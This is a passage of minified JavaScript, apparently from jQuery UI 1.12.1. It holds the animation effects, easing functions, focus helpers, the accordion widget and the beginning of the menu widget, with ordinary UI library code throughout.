s="horizontal"!==i?(e||100)/100:1,n="vertical"!==i?(e||100)/100:1;return{height:t.height()*n,width:t.width()*s,outerHeight:t.outerHeight()*n,outerWidth:t.outerWidth()*s}},clipToBox:function(t){return{width:t.clip.right-t.clip.left,height:t.clip.bottom-t.clip.top,left:t.clip.left,top:t.clip.top}},unshift:function(t,e,i){var s=t.queue();e>1&&s.splice.apply(s,[1,0].concat(s.splice(e,i))),t.dequeue()},saveStyle:function(t){t.data(r,t[0].style.cssText)},restoreStyle:function(t){t[0].style.cssText=t.data(r)||"",t.removeData(r)},mode:function(t,e){var i=t.is(":hidden");return"toggle"===e&&(e=i?"show":"hide"),(i?"hide"===e:"show"===e)&&(e="none"),e},getBaseline:function(t,e){var i,s;switch(t[0]){case"top":i=0;break;case"middle":i=.5;break;case"bottom":i=1;break;default:i=t[0]/e.height};switch(t[1]){case"left":s=0;break;case"center":s=.5;break;case"right":s=1;break;default:s=t[1]/e.width};return{x:s,y:i}},createPlaceholder:function(e){var i,s=e.css("position"),o=e.position();return e.css({marginTop:e.css("marginTop"),marginBottom:e.css("marginBottom"),marginLeft:e.css("marginLeft"),marginRight:e.css("marginRight")}).outerWidth(e.outerWidth()).outerHeight(e.outerHeight()),/^(static|relative)/.test(s)&&(s="absolute",i=t("<"+e[0].nodeName+">").insertAfter(e).css({display:/^(inline|ruby)/.test(e.css("display"))?"inline-block":"block",visibility:"hidden",marginTop:e.css("marginTop"),marginBottom:e.css("marginBottom"),marginLeft:e.css("marginLeft"),marginRight:e.css("marginRight"),"float":e.css("float")}).outerWidth(e.outerWidth()).outerHeight(e.outerHeight()).addClass("ui-effects-placeholder"),e.data(n+"placeholder",i)),e.css({position:s,left:o.left,top:o.top}),i},removePlaceholder:function(t){var e=n+"placeholder",i=t.data(e);i&&(i.remove(),t.removeData(e))},cleanUp:function(e){t.effects.restoreStyle(e),t.effects.removePlaceholder(e)},setTransition:function(e,i,s,n){return n=n||{},t.each(i,function(t,i){var o=e.cssUnit(i);o[0]>0&&(n[i]=o[0]*s+o[1])}),n}}),t.fn.extend({effect:function(){function d(e){function u(){r.removeData(h),t.effects.cleanUp(r),"hide"===i.mode&&r.hide(),l()};function l(){t.isFunction(o)&&o.call(r[0]),t.isFunction(e)&&e()};var r=t(this);i.mode=c.shift(),t.uiBackCompat===!1||n?"none"===i.mode?(r[s](),l()):a.call(r[0],i,u):(r.is(":hidden")?"hide"===s:"show"===s)?(r[s](),l()):a.call(r[0],i,l)};var i=e.apply(this,arguments),a=t.effects.effect[i.effect],n=a.mode,r=i.queue,l=r||"fx",o=i.complete,s=i.mode,c=[],u=function(e){var o=t(this),i=t.effects.mode(o,s)||n;o.data(h,!0),c.push(i),n&&("show"===i||i===n&&"hide"===i)&&o.show(),n&&"none"===i||t.effects.saveStyle(o),t.isFunction(e)&&e()};return t.fx.off||!a?s?this[s](i.duration,o):this.each(function(){o&&o.call(this)}):r===!1?this.each(u).each(d):this.queue(l,u).queue(l,d)},show:function(t){return function(s){if(i(s))return t.apply(this,arguments);var n=e.apply(this,arguments);return n.mode="show",this.effect.call(this,n)}}(t.fn.show),hide:function(t){return function(s){if(i(s))return t.apply(this,arguments);var n=e.apply(this,arguments);return n.mode="hide",this.effect.call(this,n)}}(t.fn.hide),toggle:function(t){return function(s){if(i(s)||"boolean"==typeof s)return t.apply(this,arguments);var n=e.apply(this,arguments);return n.mode="toggle",this.effect.call(this,n)}}(t.fn.toggle),cssUnit:function(e){var i=this.css(e),s=[];return t.each(["em","px","%","pt"],function(t,e){i.indexOf(e)>0&&(s=[parseFloat(i),e])}),s},cssClip:function(t){return t?this.css("clip","rect("+t.top+"px "+t.right+"px "+t.bottom+"px "+t.left+"px)"):s(this.css("clip"),this)},transfer:function(e,i){var n=t(this),s=t(e.to),o="fixed"===s.css("position"),a=t("body"),r=o?a.scrollTop():0,h=o?a.scrollLeft():0,l=s.offset(),u={top:l.top-r,left:l.left-h,height:s.innerHeight(),width:s.innerWidth()},c=n.offset(),d=t("<div class='ui-effects-transfer'></div>").appendTo("body").addClass(e.className).css({top:c.top-r,left:c.left-h,height:n.innerHeight(),width:n.innerWidth(),position:o?"fixed":"absolute"}).animate(u,e.duration,e.easing,function(){d.remove(),t.isFunction(i)&&i()})}}),t.fx.step.clip=function(e){e.clipInit||(e.start=t(e.elem).cssClip(),"string"==typeof e.end&&(e.end=s(e.end,e.elem)),e.clipInit=!0),t(e.elem).cssClip({top:e.pos*(e.end.top-e.start.top)+e.start.top,right:e.pos*(e.end.right-e.start.right)+e.start.right,bottom:e.pos*(e.end.bottom-e.start.bottom)+e.start.bottom,left:e.pos*(e.end.left-e.start.left)+e.start.left})}}(),function(){var e={};t.each(["Quad","Cubic","Quart","Quint","Expo"],function(t,i){e[i]=function(e){return Math.pow(e,t+2)}}),t.extend(e,{Sine:function(t){return 1-Math.cos(t*Math.PI/2)},Circ:function(t){return 1-Math.sqrt(1-t*t)},Elastic:function(t){return 0===t||1===t?t:-Math.pow(2,8*(t-1))*Math.sin((80*(t-1)-7.5)*Math.PI/15)},Back:function(t){return t*t*(3*t-2)},Bounce:function(t){for(var e,i=4;((e=Math.pow(2,--i))-1)/11>t;);return 1/Math.pow(4,3-i)-7.5625*Math.pow((3*e-2)/22-t,2)}}),t.each(e,function(e,i){t.easing["easeIn"+e]=i,t.easing["easeOut"+e]=function(t){return 1-i(1-t)},t.easing["easeInOut"+e]=function(t){return.5>t?i(2*t)/2:1-i(-2*t+2)/2}})}();var l=t.effects;t.effects.define("blind","hide",function(e,i){var a={up:["bottom","top"],vertical:["bottom","top"],down:["top","bottom"],left:["right","left"],horizontal:["right","left"],right:["left","right"]},n=t(this),r=e.direction||"up",h=n.cssClip(),s={clip:t.extend({},h)},o=t.effects.createPlaceholder(n);s.clip[a[r][0]]=s.clip[a[r][1]],"show"===e.mode&&(n.cssClip(s.clip),o&&o.css(t.effects.clipToBox(s)),s.clip=h),o&&o.animate(t.effects.clipToBox(s),e.duration,e.easing),n.animate(s,{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("bounce",function(e,i){var a,r,d,n=t(this),g=e.mode,h="hide"===g,m="show"===g,l=e.direction||"up",s=e.distance,p=e.times||5,v=2*p+(m||h?1:0),c=e.duration/v,u=e.easing,o="up"===l||"down"===l?"top":"left",f="up"===l||"left"===l,b=0,y=n.queue().length;for(t.effects.createPlaceholder(n),d=n.css(o),s||(s=n["top"===o?"outerHeight":"outerWidth"]()/3),m&&(r={opacity:1},r[o]=d,n.css("opacity",0).css(o,f?2*-s:2*s).animate(r,c,u)),h&&(s/=Math.pow(2,p-1)),r={},r[o]=d;p>b;b++)a={},a[o]=(f?"-=":"+=")+s,n.animate(a,c,u).animate(r,c,u),s=h?2*s:s/2;h&&(a={opacity:0},a[o]=(f?"-=":"+=")+s,n.animate(a,c,u)),n.queue(i),t.effects.unshift(n,y,v+1)}),t.effects.define("clip","hide",function(e,i){var s,n={},o=t(this),a=e.direction||"vertical",r="both"===a,h=r||"horizontal"===a,l=r||"vertical"===a;s=o.cssClip(),n.clip={top:l?(s.bottom-s.top)/2:s.top,right:h?(s.right-s.left)/2:s.right,bottom:l?(s.bottom-s.top)/2:s.bottom,left:h?(s.right-s.left)/2:s.left},t.effects.createPlaceholder(o),"show"===e.mode&&(o.cssClip(n.clip),n.clip=s),o.animate(n,{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("drop","hide",function(e,i){var a,n=t(this),l=e.mode,c="show"===l,o=e.direction||"left",r="up"===o||"down"===o?"top":"left",h="up"===o||"left"===o?"-=":"+=",u="+="===h?"-=":"+=",s={opacity:0};t.effects.createPlaceholder(n),a=e.distance||n["top"===r?"outerHeight":"outerWidth"](!0)/2,s[r]=h+a,c&&(n.css(s),s[r]=u+a,s.opacity=1),n.animate(s,{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("explode","hide",function(e,i){function b(){g.push(this),g.length===a*c&&y()};function y(){r.css({visibility:"visible"}),t(g).remove(),i()};var s,n,u,d,p,f,a=e.pieces?Math.round(Math.sqrt(e.pieces)):3,c=a,r=t(this),v=e.mode,o="show"===v,m=r.show().css("visibility","hidden").offset(),h=Math.ceil(r.outerWidth()/c),l=Math.ceil(r.outerHeight()/a),g=[];for(s=0;a>s;s++)for(d=m.top+s*l,f=s-(a-1)/2,n=0;c>n;n++)u=m.left+n*h,p=n-(c-1)/2,r.clone().appendTo("body").wrap("<div></div>").css({position:"absolute",visibility:"visible",left:-n*h,top:-s*l}).parent().addClass("ui-effects-explode").css({position:"absolute",overflow:"hidden",width:h,height:l,left:u+(o?p*h:0),top:d+(o?f*l:0),opacity:o?0:1}).animate({left:u+(o?0:p*h),top:d+(o?0:f*l),opacity:o?1:0},e.duration||500,e.easing,b)}),t.effects.define("fade","toggle",function(e,i){var s="show"===e.mode;t(this).css("opacity",s?0:1).animate({opacity:s?1:0},{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("fold","hide",function(e,i){var n=t(this),u=e.mode,p="show"===u,f="hide"===u,r=e.size||15,d=/([0-9]+)%/.exec(r),g=!!e.horizFirst,o=g?["right","bottom"]:["bottom","right"],h=e.duration/2,l=t.effects.createPlaceholder(n),a=n.cssClip(),c={clip:t.extend({},a)},s={clip:t.extend({},a)},m=[a[o[0]],a[o[1]]],v=n.queue().length;d&&(r=parseInt(d[1],10)/100*m[f?0:1]),c.clip[o[0]]=r,s.clip[o[0]]=r,s.clip[o[1]]=0,p&&(n.cssClip(s.clip),l&&l.css(t.effects.clipToBox(s)),s.clip=a),n.queue(function(i){l&&l.animate(t.effects.clipToBox(c),h,e.easing).animate(t.effects.clipToBox(s),h,e.easing),i()}).animate(c,h,e.easing).animate(s,h,e.easing).queue(i),t.effects.unshift(n,v,4)}),t.effects.define("highlight","show",function(e,i){var s=t(this),n={backgroundColor:s.css("backgroundColor")};"hide"===e.mode&&(n.opacity=0),t.effects.saveStyle(s),s.css({backgroundImage:"none",backgroundColor:e.color||"#ffff99"}).animate(n,{queue:!1,duration:e.duration,easing:e.easing,complete:i})}),t.effects.define("size",function(e,i){var u,s,g,n=t(this),p=["fontSize"],h=["borderTopWidth","borderBottomWidth","paddingTop","paddingBottom"],l=["borderLeftWidth","borderRightWidth","paddingLeft","paddingRight"],m=e.mode,f="effect"!==m,c=e.scale||"both",v=e.origin||["middle","center"],b=n.css("position"),d=n.position(),r=t.effects.scaledDimensions(n),o=e.from||r,a=e.to||t.effects.scaledDimensions(n,0);t.effects.createPlaceholder(n),"show"===m&&(g=o,o=a,a=g),s={from:{y:o.height/r.height,x:o.width/r.width},to:{y:a.height/r.height,x:a.width/r.width}},("box"===c||"both"===c)&&(s.from.y!==s.to.y&&(o=t.effects.setTransition(n,h,s.from.y,o),a=t.effects.setTransition(n,h,s.to.y,a)),s.from.x!==s.to.x&&(o=t.effects.setTransition(n,l,s.from.x,o),a=t.effects.setTransition(n,l,s.to.x,a))),("content"===c||"both"===c)&&s.from.y!==s.to.y&&(o=t.effects.setTransition(n,p,s.from.y,o),a=t.effects.setTransition(n,p,s.to.y,a)),v&&(u=t.effects.getBaseline(v,r),o.top=(r.outerHeight-o.outerHeight)*u.y+d.top,o.left=(r.outerWidth-o.outerWidth)*u.x+d.left,a.top=(r.outerHeight-a.outerHeight)*u.y+d.top,a.left=(r.outerWidth-a.outerWidth)*u.x+d.left),n.css(o),("content"===c||"both"===c)&&(h=h.concat(["marginTop","marginBottom"]).concat(p),l=l.concat(["marginLeft","marginRight"]),n.find("*[width]").each(function(){var i=t(this),n=t.effects.scaledDimensions(i),o={height:n.height*s.from.y,width:n.width*s.from.x,outerHeight:n.outerHeight*s.from.y,outerWidth:n.outerWidth*s.from.x},a={height:n.height*s.to.y,width:n.width*s.to.x,outerHeight:n.height*s.to.y,outerWidth:n.width*s.to.x};s.from.y!==s.to.y&&(o=t.effects.setTransition(i,h,s.from.y,o),a=t.effects.setTransition(i,h,s.to.y,a)),s.from.x!==s.to.x&&(o=t.effects.setTransition(i,l,s.from.x,o),a=t.effects.setTransition(i,l,s.to.x,a)),f&&t.effects.saveStyle(i),i.css(o),i.animate(a,e.duration,e.easing,function(){f&&t.effects.restoreStyle(i)})})),n.animate(a,{queue:!1,duration:e.duration,easing:e.easing,complete:function(){var e=n.offset();0===a.opacity&&n.css("opacity",o.opacity),f||(n.css("position","static"===b?"relative":b).offset(e),t.effects.saveStyle(n)),i()}})}),t.effects.define("scale",function(e,i){var n=t(this),o=e.mode,a=parseInt(e.percent,10)||(0===parseInt(e.percent,10)?0:"effect"!==o?0:100),s=t.extend(!0,{from:t.effects.scaledDimensions(n),to:t.effects.scaledDimensions(n,a,e.direction||"both"),origin:e.origin||["middle","center"]},e);e.fade&&(s.from.opacity=1,s.to.opacity=0),t.effects.effect.size.call(this,s,i)}),t.effects.define("puff","hide",function(e,i){var s=t.extend(!0,{},e,{fade:!0,percent:parseInt(e.percent,10)||150});t.effects.effect.scale.call(this,s,i)}),t.effects.define("pulsate","show",function(e,i){var s=t(this),a=e.mode,r="show"===a,c="hide"===a,u=r||c,o=2*(e.times||5)+(u?1:0),h=e.duration/o,n=0,l=1,d=s.queue().length;for((r||!s.is(":visible"))&&(s.css("opacity",0).show(),n=1);o>l;l++)s.animate({opacity:n},h,e.easing),n=1-n;s.animate({opacity:n},h,e.easing),s.queue(i),t.effects.unshift(s,d,o+1)}),t.effects.define("shake",function(e,i){var u=1,s=t(this),o=e.direction||"left",a=e.distance||20,d=e.times||3,p=2*d+1,n=Math.round(e.duration/p),r="up"===o||"down"===o?"top":"left",h="up"===o||"left"===o,l={},c={},f={},g=s.queue().length;for(t.effects.createPlaceholder(s),l[r]=(h?"-=":"+=")+a,c[r]=(h?"+=":"-=")+2*a,f[r]=(h?"-=":"+=")+2*a,s.animate(l,n,e.easing);d>u;u++)s.animate(c,n,e.easing).animate(f,n,e.easing);s.animate(c,n,e.easing).animate(l,n/2,e.easing).queue(i),t.effects.unshift(s,g,p+1)}),t.effects.define("slide","show",function(e,i){var h,r,n=t(this),l={up:["bottom","top"],down:["top","bottom"],left:["right","left"],right:["left","right"]},c=e.mode,o=e.direction||"left",a="up"===o||"down"===o?"top":"left",u="up"===o||"left"===o,d=e.distance||n["top"===a?"outerHeight":"outerWidth"](!0),s={};t.effects.createPlaceholder(n),h=n.cssClip(),r=n.position()[a],s[a]=(u?-1:1)*d+r,s.clip=n.cssClip(),s.clip[l[o][1]]=s.clip[l[o][0]],"show"===c&&(n.cssClip(s.clip),n.css(a,s[a]),s.clip=h,s[a]=r),n.animate(s,{queue:!1,duration:e.duration,easing:e.easing,complete:i})});var l;t.uiBackCompat!==!1&&(l=t.effects.define("transfer",function(e,i){t(this).transfer(e,i)})),t.ui.focusable=function(e,i){var n,o,a,s,r,h=e.nodeName.toLowerCase();return"area"===h?(n=e.parentNode,o=n.name,e.href&&o&&"map"===n.nodeName.toLowerCase()?(a=t("img[usemap='#"+o+"']"),a.length>0&&a.is(":visible")):!1):(/^(input|select|textarea|button|object)$/.test(h)?(s=!e.disabled,s&&(r=t(e).closest("fieldset")[0],r&&(s=!r.disabled))):s="a"===h?e.href||i:i,s&&t(e).is(":visible")&&v(t(e)))},t.extend(t.expr[":"],{focusable:function(e){return t.ui.focusable(e,null!=t.attr(e,"tabindex"))}}),t.ui.focusable,t.fn.form=function(){return"string"==typeof this[0].form?this.closest("form"):t(this[0].form)},t.ui.formResetMixin={_formResetHandler:function(){var e=t(this);setTimeout(function(){var i=e.data("ui-form-reset-instances");t.each(i,function(){this.refresh()})})},_bindFormResetHandler:function(){if(this.form=this.element.form(),this.form.length){var t=this.form.data("ui-form-reset-instances")||[];t.length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t)}},_unbindFormResetHandler:function(){if(this.form.length){var e=this.form.data("ui-form-reset-instances");e.splice(t.inArray(this,e),1),e.length?this.form.data("ui-form-reset-instances",e):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset")}}},"1.7"===t.fn.jquery.substring(0,3)&&(t.each(["Width","Height"],function(e,i){function o(e,i,s,n){return t.each(a,function(){i-=parseFloat(t.css(e,"padding"+this))||0,s&&(i-=parseFloat(t.css(e,"border"+this+"Width"))||0),n&&(i-=parseFloat(t.css(e,"margin"+this))||0)}),i};var a="Width"===i?["Left","Right"]:["Top","Bottom"],s=i.toLowerCase(),n={innerWidth:t.fn.innerWidth,innerHeight:t.fn.innerHeight,outerWidth:t.fn.outerWidth,outerHeight:t.fn.outerHeight};t.fn["inner"+i]=function(e){return void 0===e?n["inner"+i].call(this):this.each(function(){t(this).css(s,o(this,e)+"px")})},t.fn["outer"+i]=function(e,a){return"number"!=typeof e?n["outer"+i].call(this,e):this.each(function(){t(this).css(s,o(this,e,!0,a)+"px")})}}),t.fn.addBack=function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}),t.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},t.ui.escapeSelector=function(){var t=/([!"#$%&'()*+,./:;<=>?@[\]^`{|}~])/g;return function(e){return e.replace(t,"\\$1")}}(),t.fn.labels=function(){var e,s,n,i,o;return this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(i=this.eq(0).parents("label"),n=this.attr("id"),n&&(e=this.eq(0).parents().last(),o=e.add(e.length?e.siblings():this.siblings()),s="label[for='"+t.ui.escapeSelector(n)+"']",i=i.add(o.find(s).addBack(s))),this.pushStack(i))},t.fn.scrollParent=function(e){var i=this.css("position"),n="absolute"===i,o=e?/(auto|scroll|hidden)/:/(auto|scroll)/,s=this.parents().filter(function(){var e=t(this);return n&&"static"===e.css("position")?!1:o.test(e.css("overflow")+e.css("overflow-y")+e.css("overflow-x"))}).eq(0);return"fixed"!==i&&s.length?s:t(this[0].ownerDocument||document)},t.extend(t.expr[":"],{tabbable:function(e){var i=t.attr(e,"tabindex"),s=null!=i;return(!s||i>=0)&&t.ui.focusable(e,s)}}),t.fn.extend({uniqueId:function(){var t=0;return function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++t)})}}(),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&t(this).removeAttr("id")})}}),t.widget("ui.accordion",{version:"1.12.1",options:{active:0,animate:{},classes:{"ui-accordion-header":"ui-corner-top","ui-accordion-header-collapsed":"ui-corner-all","ui-accordion-content":"ui-corner-bottom"},collapsible:!1,event:"click",header:"> li > :first-child, > :not(li):even",heightStyle:"auto",icons:{activeHeader:"ui-icon-triangle-1-s",header:"ui-icon-triangle-1-e"},activate:null,beforeActivate:null},hideProps:{borderTopWidth:"hide",borderBottomWidth:"hide",paddingTop:"hide",paddingBottom:"hide",height:"hide"},showProps:{borderTopWidth:"show",borderBottomWidth:"show",paddingTop:"show",paddingBottom:"show",height:"show"},_create:function(){var e=this.options;this.prevShow=this.prevHide=t(),this._addClass("ui-accordion","ui-widget ui-helper-reset"),this.element.attr("role","tablist"),e.collapsible||e.active!==!1&&null!=e.active||(e.active=0),this._processPanels(),0>e.active&&(e.active+=this.headers.length),this._refresh()},_getCreateEventData:function(){return{header:this.active,panel:this.active.length?this.active.next():t()}},_createIcons:function(){var i,s,e=this.options.icons;e&&(i=t("<span>"),this._addClass(i,"ui-accordion-header-icon","ui-icon "+e.header),i.prependTo(this.headers),s=this.active.children(".ui-accordion-header-icon"),this._removeClass(s,e.header)._addClass(s,null,e.activeHeader)._addClass(this.headers,"ui-accordion-icons"))},_destroyIcons:function(){this._removeClass(this.headers,"ui-accordion-icons"),this.headers.children(".ui-accordion-header-icon").remove()},_destroy:function(){var t;this.element.removeAttr("role"),this.headers.removeAttr("role aria-expanded aria-selected aria-controls tabIndex").removeUniqueId(),this._destroyIcons(),t=this.headers.next().css("display","").removeAttr("role aria-hidden aria-labelledby").removeUniqueId(),"content"!==this.options.heightStyle&&t.css("height","")},_setOption:function(t,e){return"active"===t?(this._activate(e),void 0):("event"===t&&(this.options.event&&this._off(this.headers,this.options.event),this._setupEvents(e)),this._super(t,e),"collapsible"!==t||e||this.options.active!==!1||this._activate(0),"icons"===t&&(this._destroyIcons(),e&&this._createIcons()),void 0)},_setOptionDisabled:function(t){this._super(t),this.element.attr("aria-disabled",t),this._toggleClass(null,"ui-state-disabled",!!t),this._toggleClass(this.headers.add(this.headers.next()),null,"ui-state-disabled",!!t)},_keydown:function(e){if(!e.altKey&&!e.ctrlKey){var i=t.ui.keyCode,n=this.headers.length,o=this.headers.index(e.target),s=!1;switch(e.keyCode){case i.RIGHT:case i.DOWN:s=this.headers[(o+1)%n];break;case i.LEFT:case i.UP:s=this.headers[(o-1+n)%n];break;case i.SPACE:case i.ENTER:this._eventHandler(e);break;case i.HOME:s=this.headers[0];break;case i.END:s=this.headers[n-1]};s&&(t(e.target).attr("tabIndex",-1),t(s).attr("tabIndex",0),t(s).trigger("focus"),e.preventDefault())}},_panelKeyDown:function(e){e.keyCode===t.ui.keyCode.UP&&e.ctrlKey&&t(e.currentTarget).prev().trigger("focus")},refresh:function(){var e=this.options;this._processPanels(),e.active===!1&&e.collapsible===!0||!this.headers.length?(e.active=!1,this.active=t()):e.active===!1?this._activate(0):this.active.length&&!t.contains(this.element[0],this.active[0])?this.headers.length===this.headers.find(".ui-state-disabled").length?(e.active=!1,this.active=t()):this._activate(Math.max(0,e.active-1)):e.active=this.headers.index(this.active),this._destroyIcons(),this._refresh()},_processPanels:function(){var e=this.headers,t=this.panels;this.headers=this.element.find(this.options.header),this._addClass(this.headers,"ui-accordion-header ui-accordion-header-collapsed","ui-state-default"),this.panels=this.headers.next().filter(":not(.ui-accordion-content-active)").hide(),this._addClass(this.panels,"ui-accordion-content","ui-helper-reset ui-widget-content"),t&&(this._off(e.not(this.headers)),this._off(t.not(this.panels)))},_refresh:function(){var e,i=this.options,s=i.heightStyle,n=this.element.parent();this.active=this._findActive(i.active),this._addClass(this.active,"ui-accordion-header-active","ui-state-active")._removeClass(this.active,"ui-accordion-header-collapsed"),this._addClass(this.active.next(),"ui-accordion-content-active"),this.active.next().show(),this.headers.attr("role","tab").each(function(){var e=t(this),s=e.uniqueId().attr("id"),i=e.next(),n=i.uniqueId().attr("id");e.attr("aria-controls",n),i.attr("aria-labelledby",s)}).next().attr("role","tabpanel"),this.headers.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}).next().attr({"aria-hidden":"true"}).hide(),this.active.length?this.active.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}).next().attr({"aria-hidden":"false"}):this.headers.eq(0).attr("tabIndex",0),this._createIcons(),this._setupEvents(i.event),"fill"===s?(e=n.height(),this.element.siblings(":visible").each(function(){var i=t(this),s=i.css("position");"absolute"!==s&&"fixed"!==s&&(e-=i.outerHeight(!0))}),this.headers.each(function(){e-=t(this).outerHeight(!0)}),this.headers.next().each(function(){t(this).height(Math.max(0,e-t(this).innerHeight()+t(this).height()))}).css("overflow","auto")):"auto"===s&&(e=0,this.headers.next().each(function(){var i=t(this).is(":visible");i||t(this).show(),e=Math.max(e,t(this).css("height","").height()),i||t(this).hide()}).height(e))},_activate:function(e){var i=this._findActive(e)[0];i!==this.active[0]&&(i=i||this.active[0],this._eventHandler({target:i,currentTarget:i,preventDefault:t.noop}))},_findActive:function(e){return"number"==typeof e?this.headers.eq(e):t()},_setupEvents:function(e){var i={keydown:"_keydown"};e&&t.each(e.split(" "),function(t,e){i[e]="_eventHandler"}),this._off(this.headers.add(this.headers.next())),this._on(this.headers,i),this._on(this.headers.next(),{keydown:"_panelKeyDown"}),this._hoverable(this.headers),this._focusable(this.headers)},_eventHandler:function(e){var a,r,i=this.options,n=this.active,s=t(e.currentTarget),o=s[0]===n[0],h=o&&i.collapsible,c=h?t():s.next(),u=n.next(),l={oldHeader:n,oldPanel:u,newHeader:h?t():s,newPanel:c};e.preventDefault(),o&&!i.collapsible||this._trigger("beforeActivate",e,l)===!1||(i.active=h?!1:this.headers.index(s),this.active=o?t():s,this._toggle(l),this._removeClass(n,"ui-accordion-header-active","ui-state-active"),i.icons&&(a=n.children(".ui-accordion-header-icon"),this._removeClass(a,null,i.icons.activeHeader)._addClass(a,null,i.icons.header)),o||(this._removeClass(s,"ui-accordion-header-collapsed")._addClass(s,"ui-accordion-header-active","ui-state-active"),i.icons&&(r=s.children(".ui-accordion-header-icon"),this._removeClass(r,null,i.icons.header)._addClass(r,null,i.icons.activeHeader)),this._addClass(s.next(),"ui-accordion-content-active")))},_toggle:function(e){var s=e.newPanel,i=this.prevShow.length?this.prevShow:e.oldPanel;this.prevShow.add(this.prevHide).stop(!0,!0),this.prevShow=s,this.prevHide=i,this.options.animate?this._animate(s,i,e):(i.hide(),s.show(),this._toggleComplete(e)),i.attr({"aria-hidden":"true"}),i.prev().attr({"aria-selected":"false","aria-expanded":"false"}),s.length&&i.length?i.prev().attr({tabIndex:-1,"aria-expanded":"false"}):s.length&&this.headers.filter(function(){return 0===parseInt(t(this).attr("tabIndex"),10)}).attr("tabIndex",-1),s.attr("aria-hidden","false").prev().attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_animate:function(t,e,i){var l,s,n,c=this,r=0,u=t.css("box-sizing"),d=t.length&&(!e.length||t.index()<e.index()),a=this.options.animate||{},o=d&&a.down||a,h=function(){c._toggleComplete(i)};return"number"==typeof o&&(n=o),"string"==typeof o&&(s=o),s=s||o.easing||a.easing,n=n||o.duration||a.duration,e.length?t.length?(l=t.show().outerHeight(),e.animate(this.hideProps,{duration:n,easing:s,step:function(t,e){e.now=Math.round(t)}}),t.hide().animate(this.showProps,{duration:n,easing:s,complete:h,step:function(t,i){i.now=Math.round(t),"height"!==i.prop?"content-box"===u&&(r+=i.now):"content"!==c.options.heightStyle&&(i.now=Math.round(l-e.outerHeight()-r),r=0)}}),void 0):e.animate(this.hideProps,n,s,h):t.animate(this.showProps,n,s,h)},_toggleComplete:function(t){var e=t.oldPanel,i=e.prev();this._removeClass(e,"ui-accordion-content-active"),this._removeClass(i,"ui-accordion-header-active")._addClass(i,"ui-accordion-header-collapsed"),e.length&&(e.parent()[0].className=e.parent()[0].className),this._trigger("activate",null,t)}}),t.ui.safeActiveElement=function(t){var i;try{i=t.activeElement}catch(e){i=t.body};return i||(i=t.body),i.nodeName||(i=t.body),i},t.widget("ui.menu",{version:"1.12.1",defaultElement:"<ul>",delay:300,options:{icons:{submenu:"ui-icon-caret-1-e"},items:"> *",menus:"ul",position:{my:"left top",at:"right top"},role:"menu",blur:null,focus:null,select:null},_create:function(){this.activeMenu=this.element,this.mouseHandled=!1,this.element.uniqueId().attr({role:this.options.role,tabIndex:0}),this._addClass("ui-menu","ui-widget ui-widget-content"),this._on({"mousedown .ui-menu-item":function(t){t.preventDefault()},"click .ui-menu-item":function(e){var i=t(e.target),s=t(t.ui.safeActiveElement(this.document[0]));!this.mouseHandled&&i.not(".ui-state-disabled").length&&(this.select(e),e.isPropagationStopped()||(this.mouseHandled=!0),i.has(".ui-menu").length?this.expand(e):!this.element.is(":focus")&&s.closest(".ui-menu").length&&(this.element.trigger("focus",[!0]),this.active&&1===this.active.parents(".ui-menu").length&&clearTimeout(this.timer)))},"mouseenter .ui-menu-item":function(e){if(!this.previousFilter){var s=t(e.target).closest(".ui-menu-item"),i=t(e.currentTarget);s[0]===i[0]&&(this._removeClass(i.siblings().children(".ui-state-active"),null,"ui-state-active"),this.focus(e,i))}},mouseleave:"collapseAll","mouseleave .ui-menu":"collapseAll",focus:function(t,e){var i=this.active||this.element.find(this.options.items).eq(0);e||this.focus(t,i)},blur:function(e){this._delay(function(){var i=!t.contains(this.element[0],t.ui.safeActiveElement(this.document[0]));i&&this.collapseAll(e)})},keydown:"_keydown"}),this.refresh(),this._on(this.document,{click:function(t){this._closeOnDocumentClick(t)&&this.collapseAll(t),this.mouseHandled=!1}})},_destroy:function(){var e=this.element.find(".ui-menu-item").removeAttr("role aria-disabled"),i=e.children(".ui-menu-item-wrapper").removeUniqueId().removeAttr("tabIndex role aria-haspopup");this.element.removeAttr("aria-activedescendant").find(".ui-menu").addBack().removeAttr("role aria-labelledby aria-expanded aria-hidden aria-disabled tabIndex").removeUniqueId().show(),i.children().each(function(){var e=t(this);e.data("ui-menu-submenu-caret")&&e.remove()})},_keydown:function(e){var i,n,s,o,a=!0;switch(e.keyCode){case t.ui.keyCode.PAGE_UP:this.previousPage(e);break;case t.ui.keyCode.PAGE_DOWN:this.nextPage(e);break;case t.ui.keyCode.HOME:this._move("first","first",e);break;case t.ui.keyCode.END:this._move("last","last",e);break;case t.ui.keyCode.UP:this.previous(e);break;case t.ui.keyCode.DOWN:this.next(e);break;case t.ui.keyCode.LEFT:this.collapse(e);break;case t.ui.keyCode.RIGHT:this.active&&!this.active.is(".ui-state-disabled")&&this.expand(e);break;case t.ui.keyCode.ENTER:case t.ui.keyCode.SPACE:this._activate(e);break;case t.ui.keyCode.ESCAPE:this.collapse(e);break;default:a=!1,n=this.previousFilter||"",o=!1,s=e.keyCode>=96&&105>=e.keyCode?""+(e.keyCode-96):String.fromCharCode(e.keyCode),clearTimeout(this.filterTimer),s===n?o=!0:s=n+s,i=this._filterMenuItems(s),i=o&&-1!==i.index(this.active.next())?this.active.nextAll(".ui-menu-item"):i,i.length||(s=String.fromCharCode(e.keyCode),i=this._filterMenuItems(s)),i.length?(this.focus(e,i),this.previousFilter=s,this.filterTimer=this._delay(function(){delete this.previousFilter},1e3)):delete 